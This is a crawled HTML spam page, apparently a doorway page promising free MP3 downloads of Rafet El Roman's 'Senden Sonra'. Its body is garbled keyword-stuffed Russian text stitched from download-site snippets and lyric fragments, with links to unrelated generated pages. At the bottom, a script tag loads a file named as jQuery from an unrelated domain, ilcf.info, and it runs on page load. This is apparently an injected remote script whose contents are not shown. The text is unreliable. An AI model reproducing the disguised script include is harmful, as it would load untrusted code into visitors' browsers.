

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-senden-sonra-rafet-el-roman-skachat-pesnyu.html
body_size: 4820
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Senden sonra rafet el roman скачать песню - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Senden sonra rafet el roman скачать песню</h2>
                            </header>
                            <p>senden sonra (rafet el roman) - senden sonra (rafet el roman) cкачать и слушать музыку MP3 на любой вкус на нашем сайте, скачивайте любую песню с mp3loader.ru! Только у нас все по запросу mp3 в качестве senden sonra (rafet el roman) - senden sonra. Чтобы использовать все возможности сайта, загрузите и установите один из этих браузеров На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Senden Sonra» (Rafet El Roman) в формате. 
Rafet el Roman Senden Sonra Скачать mp3 Rafet el Roman – Senden Sonra Чтобы послушать Rafet el Roman - Senden Sonra онлайн в хорошем качестве просто нажмите синюю кнопку проигрывания. Senden Sonra – Rafet El Roman (host.ru). Исполнитель: Senden Sonra, Песня: Rafet El Roman (host.ru), Продолжительность: 04:28. Еще песни Senden Sonra. (бесконечная прокрутка) слушать (скачать). На этой странице вы можете скачать или прослушать песню «Rafet El Roman - Senden Sonra». Для того чтобы скачать песню в MP3, Вам нужно кликнуть по кнопке «Скачать». Для прослушивания песни вам надо нажать на кнопку «Слушать». 
Мотив Senden Sonra super super hit 2012 ot SAM ID, Rafet El Roman. Прослушать в сети превосходное произведение. Немедленно скачать на планшет. Полный текст исполнения. Разные виды видеоклипов. Senden Sonra - Rafet El Roman (host.ru) (добавить в избранное) 04:28  iPleer.fm Скачать senden sonra - senden sonra №43724628. Мы рекомендуем первую песню под названием Rafet El Roman - Senden Sonra.mp3 с качеством 320 кбит/с. Filename: Ferhat Project ft.Rafet El Roman - Senden Sonra.mp3. На этой странице вы можете скачать mp3 или прослушать песню «Rafet el Roman & Sinem - Seni seviyorum (Edit version. Классная турецкая песня~Rafet El Roman. Senden Sonra 2012. Прослушать Скачать 05:08. #L. Скачать музыку бесплатно - qmusic.me. предыдущая песня play пауза следующая песня. звук. 
Слушай музыку исполнителя Rafet El Roman в отличном качестве, скачай новые песни и хиты группы на Zvooq.online. Слушать Скачать Rafet El Roman - enden Sonra (DJ Onur Ergin Remix) az) mp3 04:35. Слушать Скачать RAFET EL ROMAN - YILLAR SONRA 04:08. Скачать песню "Rafet El Roman" в mp3 Наш аудио сайт удовлетворит спрос даже самого изысканного слушателя. 
Moqina.Net » Rafet El Roman » Rafet El Roman - Seni Seviyorum Rafet El Roman - Seni Seviyorum Скачать песню Rafet El Roman - Seni Seviyorum в формате mp3 и слушать онлайн бесплатно. Неизвестный исполнитель - Senden Sonra (Rafet El Roman). Вы можете скачать Rafet El Roman - Senden Sonra mp3 и слушать онлайн музыку. Слушать музыку или скачать Senden sonra песню бесплатно в MP3 формате на телефон. На этой странице вы можете скачать mp3 или прослушать песню «Rafet El Roman - Seni Seviyorum» Не забудьте поделиться этой песней с друзьями. Исполнитель: Rafet El Roman, Песня: Senden Sonra, Продолжительность: 04:28, Размер: 4.11 МБ, Качество: 128 kbit/sec, Формат: mp3. №4483611. Rafet El Roman Текст песни Senden Sonra: Yaram ne kanar ne kabuk bağlar / giden unutur kalan hep yanar / Kaçs. Поиск mp3 песен. Rafet El Roman - Senden Sonra. Представленная на данной странице песня Rafet El Roman - Senden Sonra.mp3 доступна для скачивания в ознакомительных, не коммерческих целях. У нас вы можете скачать в формате mp3 и слушать в режиме онлайн бесплатно песню rafet el roman - rafet el roman-askin pesindeyim #41912947. 
Перевод текста песни 'Senden Sonra' исполнителя Rafet El Roman с Турецкий на Русский. Чтобы скачать песню нажмите на кнопку Скачать. Последние добавленные MP3 песни. Rafet el roman senden sonra. Здесь вы можете скачать в mp3 и слушать онлайн бесплатно песни Rafet El Roman. Все песни от Rafet El Roman на bestmp3.top. Кроме того, Вы можете поделиться песней Rafet El Roman - Senden Sonra в соцсетях, прочитать текстовую расшифровку либо скачать ее в mp3 формате. Используйте соответствующие кнопки справа от названия аудиозаписи. ★ Ну вот тут песни rafet el roman-senden sonra которые можешь скачать бесплатно ★. 5:08 Rafet El Roman - Senden Sonra Hakan Keles & Erdinc Ferah Remix - Dj Tebriz. Senden Sonra mp3 indir dinle. Sanatçı. : Rafet El Roman. Albüm. : Belirtilmemiş. Şarkı. : Senden Sonra. Sanatçı. : Rafet El Roman. Albüm. : Karışık. Şarkı. : Senden Sonra. Hit. Canım istemiyor zoruma gidiyor. Böyle yaşamak bana ağır geliyor. Senden sonra arasam da öncesini. Alıştım acı çekerek almaya nefesimi. Скачать бесплатно mp3 Rafet El Roman Senden Sonra. Обратите внимание: Перед загрузкой вы можете просмотреть любую песню, наведите курсор Слушать и нажмите «Воспроизвести» или «Нажмите здесь» Скачать для загрузки mp3-файлов высокого качества. Найденные mp3 песни: Senden sonra ( rafet el roman). Рафет - Dj Elnur E ღ L Production ft Mekos and Rafet El Roman Senden Sonra. 
Исполнитель: Rafet El Roman, Песня: Senden Sonra 2012, Длина: 04:27, Размер: 6.22 МБ, Текст песни, Формат: mp3. №4458888. другие песни от: Rafet El Roman. (слушать онлайн) (скачать). Слушать Скачать. понравилась песня? поделись с друзьями. Rafet El Roman Seni Seviyorum супер дуэт. zoop.su - скачать музыку. Песни. Слушай и скачивай музыку в Telegram. Поиск музыки в Telegram. 26 Rafet El Roman Senden Sonra Dj Hakan Kele & Dj Erdinç Ferah Remix 05:09 Rafet El Roman - Senden Sonra - İşte Benim Stilim 6. Sezon. О программе Популярная музыка Жанры. — rafet el roman senden sonra. 
Слушать Скачать. понравилась песня? поделись с друзьями. DJ Mekos and Rafet El Roman Senden Sonra SENDEN SONRA. RAFET EL Roman. 5:00. Senden Sonra. Rafet El Roman. Скачать песню «Senden Sonra» от исполнителя Rafet El Roman  А с недавнего времени у вас есть возможность спеть песню, посмотрев на текст песни Senden Sonra. слушать песни скачать полную версию или минус Senden Sonra 2012 Rafet El Roman в MP3 формате на телефон. Хотите скачать mp3 или послушать любимую музыку? Наш сайт предлагает вашему вниманию самые новые русские и зарубежные MP3 новинки. 
Rafet El Roman - fddd, Senden Sonra. Скачать Текст песни. СТУДЕНТЫ.AZ АЗЕРБАЙДЖАН cover Rafet El Roman - Senden sonra. › Senden Sonra. Сожалеем, но в вашей стране музыка не доступна Sorry music in not allowed in your country. Поделитесь этой страницей — Здесь можно бесплатно прослушать онлайн и скачать песню Слушать Rafet El Roman - Senden Sonra Rafet El Roman mp3. Müğənni / Mahnı adı Yüklənib. Dj senol vs Rafet El Roman - Bana Sen Lagzimsin ( remix Rafet El Roman - Mumkun Degil 2013 GiYaS. - pulsuz yukleme sayti - Yusuf Guney - Aska Inat ( Rafet El Roman feat Eren Atasoy) - pulsuz yukleme sayti. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-shablonizatory-php.html">Шаблонизаторы php</a></li>
                                <li><a href="l38xt-minusovka-repa.html">Минусовка репа</a></li>
                                <li><a href="l38xt-skachat-kiberpank-knigi.html">Скачать киберпанк книги</a></li>
                                <li><a href="l38xt-skachat-igru-pro-vertolet-na-pk.html">Скачать игру про вертолет на пк</a></li>
                                <li><a href="l38xt-zapolnenie-akta-os-1-pri-prodazhe-obrazec.html">Заполнение акта ос 1 при продаже образец</a></li>
                                <li><a href="l38xt-drayvera-hp-6715s.html">Драйвера hp 6715s</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-irada-tekst-pesni-vernis.html">Ирада текст песни вернись</a></li>
                                            <li><a href="l38xt-pesnya-gazmanova-gospoda-oficery-skachat-besplatno.html">Песня газманова господа офицеры скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-obnovit-obrazcy-blokov.html">Обновить образцы блоков</a></li>
                                            <li><a href="l38xt-skachat-film-chelovek-pauk-chast-1.html">Скачать фильм человек паук часть 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-zhurnal-radio-1-2014-chitat-onlayn.html">Журнал радио 1 2014 читать онлайн</a></li>
                                            <li><a href="l38xt-knigi-avtor-kuper.html">Книги автор купер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-pk-vklyuchaetsya-ne-s-pervogo-raza.html">Пк включается не с первого раза</a></li>
                                            <li><a href="l38xt-skachat-besplatno-zaycev-net-pesnyu.html">Скачать бесплатно зайцев нет песню</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
